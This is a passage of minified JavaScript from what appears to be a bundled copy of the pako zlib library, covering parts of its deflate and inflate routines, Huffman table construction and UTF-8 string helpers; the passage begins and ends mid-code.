a.last_flush=-1,tt;i=0}e=a.gzindex<a.gzhead.comment.length?255&a.gzhead.comment.charCodeAt(a.gzindex++):0,At(a,e)}while(0!==e);a.gzhead.hcrc&&a.pending>i&&(t.adler=H(t.adler,a.pending_buf,a.pending-i,i))}a.status=103}if(103===a.status){if(a.gzhead.hcrc){if(a.pending+2>a.pending_buf_size&&(xt(t),0!==a.pending))return a.last_flush=-1,tt;At(a,255&t.adler),At(a,t.adler>>8&255),t.adler=0}if(a.status=mt,xt(t),0!==a.pending)return a.last_flush=-1,tt}if(0!==t.avail_in||0!==a.lookahead||e!==q&&a.status!==bt){let i=0===a.level?St(a,e):a.strategy===ot?((t,e)=>{let a;for(;;){if(0===t.lookahead&&(Ut(t),0===t.lookahead)){if(e===q)return 1;break}if(t.match_length=0,a=X(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,a&&(zt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===V?(zt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(zt(t,!1),0===t.strm.avail_out)?1:2})(a,e):a.strategy===lt?((t,e)=>{let a,i,n,s;const r=t.window;for(;;){if(t.lookahead<=ct){if(Ut(t),t.lookahead<=ct&&e===q)return 1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&t.strstart>0&&(n=t.strstart-1,i=r[n],i===r[++n]&&i===r[++n]&&i===r[++n])){s=t.strstart+ct;do{}while(i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&n<s);t.match_length=ct-(s-n),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(a=X(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(a=X(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),a&&(zt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===V?(zt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(zt(t,!1),0===t.strm.avail_out)?1:2})(a,e):It[a.level].func(a,e);if(3!==i&&4!==i||(a.status=bt),1===i||3===i)return 0===t.avail_out&&(a.last_flush=-1),tt;if(2===i&&(e===J?W(a):e!==$&&(Y(a,0,0,!1),e===Q&&(kt(a.head),0===a.lookahead&&(a.strstart=0,a.block_start=0,a.insert=0))),xt(t),0===t.avail_out))return a.last_flush=-1,tt}return e!==V?tt:a.wrap<=0?et:(2===a.wrap?(At(a,255&t.adler),At(a,t.adler>>8&255),At(a,t.adler>>16&255),At(a,t.adler>>24&255),At(a,255&t.total_in),At(a,t.total_in>>8&255),At(a,t.total_in>>16&255),At(a,t.total_in>>24&255)):(Et(a,t.adler>>>16),Et(a,65535&t.adler)),xt(t),a.wrap>0&&(a.wrap=-a.wrap),0!==a.pending?tt:et)},deflateEnd:t=>{if(Lt(t))return at;const e=t.state.status;return t.state=null,e===mt?gt(t,it):tt},deflateSetDictionary:(t,e)=>{let a=e.length;if(Lt(t))return at;const i=t.state,n=i.wrap;if(2===n||1===n&&i.status!==wt||i.lookahead)return at;if(1===n&&(t.adler=C(t.adler,e,a,0)),i.wrap=0,a>=i.w_size){0===n&&(kt(i.head),i.strstart=0,i.block_start=0,i.insert=0);let t=new Uint8Array(i.w_size);t.set(e.subarray(a-i.w_size,a),0),e=t,a=i.w_size}const s=t.avail_in,r=t.next_in,o=t.input;for(t.avail_in=a,t.next_in=0,t.input=e,Ut(i);i.lookahead>=3;){let t=i.strstart,e=i.lookahead-2;do{i.ins_h=yt(i,i.ins_h,i.window[t+3-1]),i.prev[t&i.w_mask]=i.head[i.ins_h],i.head[i.ins_h]=t,t++}while(--e);i.strstart=t,i.lookahead=2,Ut(i)}return i.strstart+=i.lookahead,i.block_start=i.strstart,i.insert=i.lookahead,i.lookahead=0,i.match_length=i.prev_length=2,i.match_available=0,t.next_in=r,t.input=o,t.avail_in=s,i.wrap=n,tt},deflateInfo:"pako deflate (from Nodeca project)"};const Ht=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var jt=function(t){const e=Array.prototype.slice.call(arguments,1);for(;e.length;){const a=e.shift();if(a){if("object"!=typeof a)throw new TypeError(a+"must be non-object");for(const e in a)Ht(a,e)&&(t[e]=a[e])}}return t},Kt=t=>{let e=0;for(let a=0,i=t.length;a<i;a++)e+=t[a].length;const a=new Uint8Array(e);for(let e=0,i=0,n=t.length;e<n;e++){let n=t[e];a.set(n,i),i+=n.length}return a};let Pt=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(t){Pt=!1}const Yt=new Uint8Array(256);for(let t=0;t<256;t++)Yt[t]=t>=252?6:t>=248?5:t>=240?4:t>=224?3:t>=192?2:1;Yt[254]=Yt[254]=1;var Gt=t=>{if("function"==typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(t);let e,a,i,n,s,r=t.length,o=0;for(n=0;n<r;n++)a=t.charCodeAt(n),55296==(64512&a)&&n+1<r&&(i=t.charCodeAt(n+1),56320==(64512&i)&&(a=65536+(a-55296<<10)+(i-56320),n++)),o+=a<128?1:a<2048?2:a<65536?3:4;for(e=new Uint8Array(o),s=0,n=0;s<o;n++)a=t.charCodeAt(n),55296==(64512&a)&&n+1<r&&(i=t.charCodeAt(n+1),56320==(64512&i)&&(a=65536+(a-55296<<10)+(i-56320),n++)),a<128?e[s++]=a:a<2048?(e[s++]=192|a>>>6,e[s++]=128|63&a):a<65536?(e[s++]=224|a>>>12,e[s++]=128|a>>>6&63,e[s++]=128|63&a):(e[s++]=240|a>>>18,e[s++]=128|a>>>12&63,e[s++]=128|a>>>6&63,e[s++]=128|63&a);return e},Xt=(t,e)=>{const a=e||t.length;if("function"==typeof TextDecoder&&TextDecoder.prototype.decode)return(new TextDecoder).decode(t.subarray(0,e));let i,n;const s=new Array(2*a);for(n=0,i=0;i<a;){let e=t[i++];if(e<128){s[n++]=e;continue}let r=Yt[e];if(r>4)s[n++]=65533,i+=r-1;else{for(e&=2===r?31:3===r?15:7;r>1&&i<a;)e=e<<6|63&t[i++],r--;r>1?s[n++]=65533:e<65536?s[n++]=e:(e-=65536,s[n++]=55296|e>>10&1023,s[n++]=56320|1023&e)}}return((t,e)=>{if(e<65534&&t.subarray&&Pt)return String.fromCharCode.apply(null,t.length===e?t:t.subarray(0,e));let a="";for(let i=0;i<e;i++)a+=String.fromCharCode(t[i]);return a})(s,n)},Wt=(t,e)=>{(e=e||t.length)>t.length&&(e=t.length);let a=e-1;for(;a>=0&&128==(192&t[a]);)a--;return a<0||0===a?e:a+Yt[t[a]]>e?a:e};var qt=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0};const Jt=Object.prototype.toString,{Z_NO_FLUSH:Qt,Z_SYNC_FLUSH:Vt,Z_FULL_FLUSH:$t,Z_FINISH:te,Z_OK:ee,Z_STREAM_END:ae,Z_DEFAULT_COMPRESSION:ie,Z_DEFAULT_STRATEGY:ne,Z_DEFLATED:se}=K;function re(t){this.options=jt({level:ie,method:se,chunkSize:16384,windowBits:15,memLevel:8,strategy:ne},t||{});let e=this.options;e.raw&&e.windowBits>0?e.windowBits=-e.windowBits:e.gzip&&e.windowBits>0&&e.windowBits<16&&(e.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new qt,this.strm.avail_out=0;let a=Mt.deflateInit2(this.strm,e.level,e.method,e.windowBits,e.memLevel,e.strategy);if(a!==ee)throw new Error(j[a]);if(e.header&&Mt.deflateSetHeader(this.strm,e.header),e.dictionary){let t;if(t="string"==typeof e.dictionary?Gt(e.dictionary):"[object ArrayBuffer]"===Jt.call(e.dictionary)?new Uint8Array(e.dictionary):e.dictionary,a=Mt.deflateSetDictionary(this.strm,t),a!==ee)throw new Error(j[a]);this._dict_set=!0}}function oe(t,e){const a=new re(e);if(a.push(t,!0),a.err)throw a.msg||j[a.err];return a.result}re.prototype.push=function(t,e){const a=this.strm,i=this.options.chunkSize;let n,s;if(this.ended)return!1;for(s=e===~~e?e:!0===e?te:Qt,"string"==typeof t?a.input=Gt(t):"[object ArrayBuffer]"===Jt.call(t)?a.input=new Uint8Array(t):a.input=t,a.next_in=0,a.avail_in=a.input.length;;)if(0===a.avail_out&&(a.output=new Uint8Array(i),a.next_out=0,a.avail_out=i),(s===Vt||s===$t)&&a.avail_out<=6)this.onData(a.output.subarray(0,a.next_out)),a.avail_out=0;else{if(n=Mt.deflate(a,s),n===ae)return a.next_out>0&&this.onData(a.output.subarray(0,a.next_out)),n=Mt.deflateEnd(this.strm),this.onEnd(n),this.ended=!0,n===ee;if(0!==a.avail_out){if(s>0&&a.next_out>0)this.onData(a.output.subarray(0,a.next_out)),a.avail_out=0;else if(0===a.avail_in)break}else this.onData(a.output)}return!0},re.prototype.onData=function(t){this.chunks.push(t)},re.prototype.onEnd=function(t){t===ee&&(this.result=Kt(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var le={Deflate:re,deflate:oe,deflateRaw:function(t,e){return(e=e||{}).raw=!0,oe(t,e)},gzip:function(t,e){return(e=e||{}).gzip=!0,oe(t,e)},constants:K};const he=16209;var de=function(t,e){let a,i,n,s,r,o,l,h,d,_,f,c,u,w,m,b,g,p,k,v,y,x,z,A;const E=t.state;a=t.next_in,z=t.input,i=a+(t.avail_in-5),n=t.next_out,A=t.output,s=n-(e-t.avail_out),r=n+(t.avail_out-257),o=E.dmax,l=E.wsize,h=E.whave,d=E.wnext,_=E.window,f=E.hold,c=E.bits,u=E.lencode,w=E.distcode,m=(1<<E.lenbits)-1,b=(1<<E.distbits)-1;t:do{c<15&&(f+=z[a++]<<c,c+=8,f+=z[a++]<<c,c+=8),g=u[f&m];e:for(;;){if(p=g>>>24,f>>>=p,c-=p,p=g>>>16&255,0===p)A[n++]=65535&g;else{if(!(16&p)){if(0==(64&p)){g=u[(65535&g)+(f&(1<<p)-1)];continue e}if(32&p){E.mode=16191;break t}t.msg="invalid literal/length code",E.mode=he;break t}k=65535&g,p&=15,p&&(c<p&&(f+=z[a++]<<c,c+=8),k+=f&(1<<p)-1,f>>>=p,c-=p),c<15&&(f+=z[a++]<<c,c+=8,f+=z[a++]<<c,c+=8),g=w[f&b];a:for(;;){if(p=g>>>24,f>>>=p,c-=p,p=g>>>16&255,!(16&p)){if(0==(64&p)){g=w[(65535&g)+(f&(1<<p)-1)];continue a}t.msg="invalid distance code",E.mode=he;break t}if(v=65535&g,p&=15,c<p&&(f+=z[a++]<<c,c+=8,c<p&&(f+=z[a++]<<c,c+=8)),v+=f&(1<<p)-1,v>o){t.msg="invalid distance too far back",E.mode=he;break t}if(f>>>=p,c-=p,p=n-s,v>p){if(p=v-p,p>h&&E.sane){t.msg="invalid distance too far back",E.mode=he;break t}if(y=0,x=_,0===d){if(y+=l-p,p<k){k-=p;do{A[n++]=_[y++]}while(--p);y=n-v,x=A}}else if(d<p){if(y+=l+d-p,p-=d,p<k){k-=p;do{A[n++]=_[y++]}while(--p);if(y=0,d<k){p=d,k-=p;do{A[n++]=_[y++]}while(--p);y=n-v,x=A}}}else if(y+=d-p,p<k){k-=p;do{A[n++]=_[y++]}while(--p);y=n-v,x=A}for(;k>2;)A[n++]=x[y++],A[n++]=x[y++],A[n++]=x[y++],k-=3;k&&(A[n++]=x[y++],k>1&&(A[n++]=x[y++]))}else{y=n-v;do{A[n++]=A[y++],A[n++]=A[y++],A[n++]=A[y++],k-=3}while(k>2);k&&(A[n++]=A[y++],k>1&&(A[n++]=A[y++]))}break}}break}}while(a<i&&n<r);k=c>>3,a-=k,c-=k<<3,f&=(1<<c)-1,t.next_in=a,t.next_out=n,t.avail_in=a<i?i-a+5:5-(a-i),t.avail_out=n<r?r-n+257:257-(n-r),E.hold=f,E.bits=c};const _e=15,fe=new Uint16Array([3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0]),ce=new Uint8Array([16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78]),ue=new Uint16Array([1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0]),we=new Uint8Array([16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64]);var me=(t,e,a,i,n,s,r,o)=>{const l=o.bits;let h,d,_,f,c,u,w=0,m=0,b=0,g=0,p=0,k=0,v=0,y=0,x=0,z=0,A=null;const E=new Uint16Array(16),R=new Uint16Array(16);let Z,U,S,D=null;for(w=0;w<=_e;w++)E[w]=0;for(m=0;m<i;m++)E[e[a+m]]++;for(p=l,g=_e;g>=1&&0===E[g];g--);if(p>g&&(p=g),0===g)return n[s++]=20971520,n[s++]=20971520,o.bits=1,0;for(b=1;b<g&&0===E[b];b++);for(p<b&&(p=b),y=1,w=1;w<=_e;w++)if(y<<=1,y-=E[w],y<0)return-1;if(y>0&&(0===t||1!==g))return-1;for(R[1]=0,w=1;w<_e;w++)R[w+1]=R[w]+E[w];for(m=0;m<i;m++)0!==e[a+m]&&(r[R[e[a+m]]++]=m);if(0===t?(A=D=r,u=20):1===t?(A=fe,D=ce,u=257):(A=ue,D=we,u=0),z=0,m=0,w=b,c=s,k=p,v=0,_=-1,x=1<<p,f=x-1,1===t&&x>852||2===t&&x>592)return 1;for(;;){Z=w-v,r[m]+1<u?(U=0,S=r[m]):r[m]>=u?(U=D[r[m]-u],S=A[r[m]-u]):(U=96,S=0),h=1<<w-v,d=1<<k,b=d;do{d-=h,n[c+(z>>v)+d]=Z<<24|U<<16|S|0}while(0!==d);for(h=1<<w-1;z&h;)h>>=1;if(0!==h?(z&=h-1,z+=h):z=0,m++,0==--E[w]){if(w===g)break;w=e[a+r[m]]}if(w>p&&(z&f)!==_){for(0===v&&(v=p),c+=b,k=w-v,y=1<<k;k+v<g&&(y-=E[k+v],!(y<=0));)k++,y<<=1;if(x+=1<<k,1===t&&x>852||2===t&&x>592)return 1;_=z&f,n[_]=p<<24|k<<16|c-s|0}}return 0!==z&&(n[c+z]=w-v<<24|64<<16|0),o.bits=p,0};const{Z_FINISH:be,Z_BLOCK:ge,Z_TREES:pe,Z_OK:ke,Z_STREAM_END:ve,Z_NEED_DICT:ye,Z_STREAM_ERROR:xe,Z_DATA_ERROR:ze,Z_MEM_ERROR:Ae,Z_BUF_ERROR:Ee,Z_DEFLATED:Re}=K,Ze=16180,Ue=16190,Se=16191,De=16192,Te=16194,Oe=16199,Ie=16200,Fe=16206,Le=16209,Ne=t=>(t>>>24&255)+(t>>>8&65280)+((65280&t)<<8)+((255&t)<<24);function Be(){this.strm=null,this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new Uint16Array(320),this.work=new Uint16Array(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}const Ce=t=>{if(!t)return 1;const e=t.state;return!e||e.strm!==t||e.mode<Ze||e.mode>16211?1:0},Me=t=>{if(Ce(t))return xe;const e=t.state;return t.total_in=t.total_out=e.total=0,t.msg="",e.wrap&&(t.adler=1&e.wrap),e.mode=Ze,e.last=0,e.havedict=0,e.flags=-1,e.dmax=32768,e.head=null,e.hold=0,e.bits=0,e.lencode=e.lendyn=new Int32Array(852),e.distcode=e.distdyn=new Int32Array(592),e.sane=1,e.back=-1,ke},He=t=>{if(Ce(t))return xe;const e=t.state;return e.wsize=0,e.whave=0,e.wnext=0,Me(t)},je=(t,e)=>{let a;if(Ce(t))return xe;const i=t.state;return e<0?(a=0,e=-e):(a=5+(e>>4),e<48&&(e&=15)),e&&(e<8||e>15)?xe:(null!==i.window&&i.wbits!==e&&(i.window=null),i.wrap=a,i.wbits=e,He(t))},Ke=(t,e)=>{if(!t)return xe;const a=new Be;t.state=a,a.strm=t,a.window=null,a.mode=Ze;const i=je(t,e);return i!==ke&&(t.state=null),i};let Pe,Ye,Ge=!0;const Xe=t=>{if(Ge){Pe=new Int32Array(512),Ye=new Int32Array(32);let e=0;for(;e<144;)t.lens[e++]=8;for(;e<256;)t.lens[e++]=9;for(;e<280;)t.lens[e++]=7;for(;e<288;)t.lens[e++]=8;for(me(1,t.lens,0,288,Pe,0,t.work,{bits:9}),e=0;e<32;)t.lens[e++]=5;me(2,t.lens,0,32,Ye,0,t.work,{bits:5}),Ge=!1}t.lencode=Pe,t.lenbits=9,t.distcode=Ye,t.distbits=5},We=(t,e,a,i)=>{let n;const s=t.state;return null===s.window&&(s.wsize=1<<s.wbits,s.wnext=0,s.whave=0,s.window=new Uint8Array(s.wsize)),i>=s.wsize?(s.window.set(e.subarray(a-s.wsize,a),0),s.wnext=0,s.whave=s.wsize):(n=s.wsize-s.wnext,n>i&&(n=i),s.window.set(e.subarray(a-i,a-i+n),s.wnext),(i-=n)?(s.window.set(e.subarray(a-i,a),0),s.wnext=i,s.whave=s.wsize):(s.wnext+=n,s.wnext===s.wsize&&(s.wnext=0),s.whave<s.wsize&&(s.whave+=n))),0};var qe={inflateReset:He,inflateReset2:je,inflateResetKeep:Me,inflateInit:t=>Ke(t,15),inflateInit2:Ke,inflate:(t,e)=>{let a,i,n,s,r,o,l,h,d,_,f,c,u,w,m,b,g,p,k,v,y,x,z=0;const A=new Uint8Array(4);let E,R;const Z=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]);if(Ce(t)||!t.output||!t.input&&0!==t.avail_in)return xe;a=t.state,a.mode===Se&&(a.mode=De),r=t.next_out,n=t.output,l=t.avail_out,s=t.next_in,i=t.input,o=t.avail_in,h=a.hold,d=a.bits,_=o,f=l,x=ke;t:for(;;)switch(a.mode){case Ze:if(0===a.wrap){a.mode=De;break}for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(2&a.wrap&&35615===h){0===a.wbits&&(a.wbits=15),a.check=0,A[0]=255&h,A[1]=h>>>8&255,a.check=H(a.check,A,2,0),h=0,d=0,a.mode=16181;break}if(a.head&&(a.head.done=!1),!(1&a.wrap)||(((255&h)<<8)+(h>>8))%31){t.msg="incorrect header check",a.mode=Le;break}if((15&h)!==Re){t.msg="unknown compression method",a.mode=Le;break}if(h>>>=4,d-=4,y=8+(15&h),0===a.wbits&&(a.wbits=y),y>15||y>a.wbits){t.msg="invalid window size",a.mode=Le;break}a.dmax=1<<a.wbits,a.flags=0,t.adler=a.check=1,a.mode=512&h?16189:Se,h=0,d=0;break;case 16181:for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(a.flags=h,(255&a.flags)!==Re){t.msg="unknown compression method",a.mode=Le;break}if(57344&a.flags){t.msg="unknown header flags set",a.mode=Le;break}a.head&&(a.head.text=h>>8&1),512&a.flags&&4&a.wrap&&(A[0]=255&h,A[1]=h>>>8&255,a.check=H(a.check,A,2,0)),h=0,d=0,a.mode=16182;case 16182:for(;d<32;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.head&&(a.head.time=h),512&a.flags&&4&a.wrap&&(A[0]=255&h,A[1]=h>>>8&255,A[2]=h>>>16&255,A[3]=h>>>24&255,a.check=H(a.check,A,4,0)),h=0,d=0,a.mode=16183;case 16183:for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.head&&(a.head.xflags=255&h,a.head.os=h>>8),512&a.flags&&4&a.wrap&&(A[0]=255&h,A[1]=h>>>8&255,a.check=H(a.check,A,2,0)),h=0,d=0,a.mode=16184;case 16184:if(1024&a.flags){for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.length=h,a.head&&(a.head.extra_len=h),512&a.flags&&4&a.wrap&&(A[0]=255&h,A[1]=h>>>8&255,a.check=H(a.check,A,2,0)),h=0,d=0}else a.head&&(a.head.extra=null);a.mode=16185;case 16185:if(1024&a.flags&&(c=a.length,c>o&&(c=o),c&&(a.head&&(y=a.head.extra_len-a.length,a.head.extra||(a.head.extra=new Uint8Array(a.head.extra_len)),a.head.extra.set(i.subarray(s,s+c),y)),512&a.flags&&4&a.wrap&&(a.check=H(a.check,i,c,s)),o-=c,s+=c,a.length-=c),a.length))break t;a.length=0,a.mode=16186;case 16186:if(2048&a.flags){if(0===o)break t;c=0;do{y=i[s+c++],a.head&&y&&a.length<65536&&(a.head.name+=String.fromCharCode(y))}while(y&&c<o);if(512&a.flags&&4&a.wrap&&(a.check=H(a.check,i,c,s)),o-=c,s+=c,y)break t}else a.head&&(a.head.name=null);a.length=0,a.mode=16187;case 16187:if(4096&a.flags){if(0===o)break t;c=0;do{y=i[s+c++],a.head&&y&&a.length<65536&&(a.head.comment+=String.fromCharCode(y))}while(y&&c<o);if(512&a.flags&&4&a.wrap&&(a.check=H(a.check,i,c,s)),o-=c,s+=c,y)break t}else a.head&&(a.head.comment=null);a.mode=16188;case 16188:if(512&a.flags){for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(4&a.wrap&&h!==(65535&a.check)){t.msg="header crc mismatch",a.mode=Le;break}h=0,d=0}a.head&&(a.head.hcrc=a.flags>>9&1,a.head.done=!0),t.adler=a.check=0,a.mode=Se;break;case 16189:for(;d<32;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}t.adler=a.check=Ne(h),h=0,d=0,a.mode=Ue;case Ue:if(0===a.havedict)return t.next_out=r,t.avail_out=l,t.next_in=s,t.avail_in=o,a.hold=h,a.bits=d,ye;t.adler=a.check=1,a.mode=Se;case Se:if(e===ge||e===pe)break t;case De:if(a.last){h>>>=7&d,d-=7&d,a.mode=Fe;break}for(;d<3;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}switch(a.last=1&h,h>>>=1,d-=1,3&h){case 0:a.mode=16193;break;case 1:if(Xe(a),a.mode=Oe,e===pe){h>>>=2,d-=2;break t}break;case 2:a.mode=16196;break;case 3:t.msg="invalid block type",a.mode=Le}h>>>=2,d-=2;break;case 16193:for(h>>>=7&d,d-=7&d;d<32;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if((65535&h)!=(h>>>16^65535)){t.msg="invalid stored block lengths",a.mode=Le;break}if(a.length=65535&h,h=0,d=0,a.mode=Te,e===pe)break t;case Te:a.mode=16195;case 16195:if(c=a.length,c){if(c>o&&(c=o),c>l&&(c=l),0===c)break t;n.set(i.subarray(s,s+c),r),o-=c,s+=c,l-=c,r+=c,a.length-=c;break}a.mode=Se;break;case 16196:for(;d<14;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(a.nlen=257+(31&h),h>>>=5,d-=5,a.ndist=1+(31&h),h>>>=5,d-=5,a.ncode=4+(15&h),h>>>=4,d-=4,a.nlen>286||a.ndist>30){t.msg="too many length or distance symbols",a.mode=Le;break}a.have=0,a.mode=16197;case 16197:for(;a.have<a.ncode;){for(;d<3;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.lens[Z[a.have++]]=7&h,h>>>=3,d-=3}for(;a.have<19;)a.lens[Z[a.have++]]=0;if(a.lencode=a.lendyn,a.lenbits=7,E={bits:a.lenbits},x=me(0,a.lens,0,19,a.lencode,0,a.work,E),a.lenbits=E.bits,x){t.msg="invalid code lengths set",a.mode=Le;break}a.have=0,a.mode=16198;case 16198:for(;a.have<a.nlen+a.ndist;){for(;z=a.lencode[h&(1<<a.lenbits)-1],m=z>>>24,b=z>>>16&255,g=65535&z,!(m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(g<16)h>>>=m,d-=m,a.lens[a.have++]=g;else{if(16===g){for(R=m+2;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(h>>>=m,d-=m,0===a.have){t.msg="invalid bit length repeat",a.mode=Le;break}y=a.lens[a.have-1],c=3+(3&h),h>>>=2,d-=2}else if(17===g){for(R=m+3;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}h>>>=m,d-=m,y=0,c=3+(7&h),h>>>=3,d-=3}else{for(R=m+7;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}h>>>=m,d-=m,y=0,c=11+(127&h),h>>>=7,d-=7}if(a.have+c>a.nlen+a.ndist){t.msg="invalid bit length repeat",a.mode=Le;break}for(;c--;)a.lens[a.have++]=y}}if(a.mode===Le)break;if(0===a.lens[256]){t.msg="invalid code -- missing end-of-block",a.mode=Le;break}if(a.lenbits=9,E={bits:a.lenbits},x=me(1,a.lens,0,a.nlen,a.lencode,0,a.work,E),a.lenbits=E.bits,x){t.msg="invalid literal/lengths set",a.mode=Le;break}if(a.distbits=6,a.distcode=a.distdyn,E={bits:a.distbits},x=me(2,a.lens,a.nlen,a.ndist,a.distcode,0,a.work,E),a.distbits=E.bits,x){t.msg="invalid distances set",a.mode=Le;break}if(a.mode=Oe,e===pe)break t;case Oe:a.mode=Ie;case Ie:if(o>=6&&l>=258){t.next_out=r,t.avail_out=l,t.next_in=s,t.avail_in=o,a.hold=h,a.bits=d,de(t,f),r=t.next_out,n=t.output,l=t.avail_out,s=t.next_in,i=t.input,o=t.avail_in,h=a.hold,d=a.bits,a.mode===Se&&(a.back=-1);break}for(a.back=0;z=a.lencode[h&(1<<a.lenbits)-1],m=z>>>24,b=z>>>16&255,g=65535&z,!(m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(b&&0==(240&b)){for(p=m,k=b,v=g;z=a.lencode[v+((h&(1<<p+k)-1)>>p)],m=z>>>24,b=z>>>16&255,g=65535&z,!(p+m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}h>>>=p,d-=p,a.back+=p}if(h>>>=m,d-=m,a.back+=m,a.length=g,0===b){a.mode=16205;break}if(32&b){a.back=-1,a.mode=Se;break}if(64&b){t.msg="invalid literal/length code",a.mode=Le;break}a.extra=15&b,a.mode=16201;case 16201:if(a.extra){for(R=a.extra;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.length+=h&(1<<a.extra)-1,h>>>=a.extra,d-=a.extra,a.back+=a.extra}a.was=a.length,a.mode=16202;case 16202:for(;z=a.distcode[h&(1<<a.distbits)-1],m=z>>>24,b=z>>>16&255,g=65535&z,!(m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(0==(240&b)){for(p=m,k=b,v=g;z=a.distcode[v+((h&(1<<p+k)-1)>>p)],m=z>>>24,b=z>>>16&255,g=65535&z,!(p+m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}h>>>=p,d-=p,a.back+=p}if(h>>>=m,d-=m,a.back+=m,64&b){t.msg="invalid distance code",a.mode=Le;break}a.offset=g,a.extra=15&b,a.mode=16203;case 16203:if(a.extra){for(R=a.extra;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.offset+=h&(1<<a.extra)-1,h>>>=a.extra,d-=a.extra,a.back+=a.extra}if(a.offset>a.dmax){t.msg="invalid distance too far back",a.mode=Le;break}a.mode=16204;case 16204:if(0===l)break t;if(c=f-l,a.offset>c){if(c=a.offset-c,c>a.whave&&a.sane){t.msg="invalid distance too far back",a.mode=Le;break}c>a.wnext?(c-=a.wnext,u=a.wsize-c):u=a.wnext-c,c>a.length&&(c=a.length),w=a.window}else w=n,u=r-a.offset,c=a.length;c>l&&(c=l),l-=c,a.length-=c;do{n[r++]=w[u++]}while(--c);0===a.length&&(a.mode=Ie);break;case 16205:if(0===l)break t;n[r++]=a.length,l--,a.mode=Ie;break;case Fe:if(a.wrap){for(;d<32;){if(0===o)break t;o--,h|=i[s++]<<d,d+=8}if(f-=l,t.total_out+=f,a.total+=f,4&a.wrap&&f&&(t.adler=a.check=a.flags?H(a.check,n,f,r-f):C(a.check,n,f,r-f)),f=l,4&a.wrap&&(a.flags?h:Ne(h))!==a.check){t.msg="incorrect data check",a.mode=Le;break}h=0,d=0}a.mode=16207;case 16207:if(a.wrap&&a.flags){for(;d<32;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(4&a.wrap&&h!==(4294967295&a.total)){t.msg="incorrect length check",a.mode=Le;break}h=0,d=0}a.mode=16208;case 16208:x=ve;break t;case Le:x=ze;break t;case 16210:return Ae;default:return xe}return t.next_out=r,t.avail_out=l,t.next_in=s,t.avail_in=o,a.hold=h,a.bits=d,(a.wsize||f!==t.avail_out&&a.mode<Le&&(a.mode<Fe||e!==be))&&We(t,t.output,t.next_out,f-t.avail_out),_-=t.avail_in,f-=t.avail_out,t.total_in+=_,t.total_out+=f,a.total+=f,4&a.wrap&&f&&(t.adler=a.check=a.flags?H(a.check,n,f,t.next_out-f):C(a.check,n,f,t.next_out-f)),t.data_type=a.bits+(a.last?64:0)+(a.mode===Se?128:0)+(a.mode===Oe||a.mode===Te?256:0),(0===_&&0===f||e===be)&&x===ke&&(x=Ee),x},inflateEnd:t=>{if(Ce(t))return xe;let e=t.state;return e.window&&(e.window=null),t.state=null,ke},inflateGetHeader:(t,e)=>{if(Ce(t))return xe;const a=t.state;return 0==(2&a.wrap)?xe:(a.head=e,e.done=!1,ke)},inflateSetDictionary:(t,e)=>{const a=e.length;let i,n,s;return 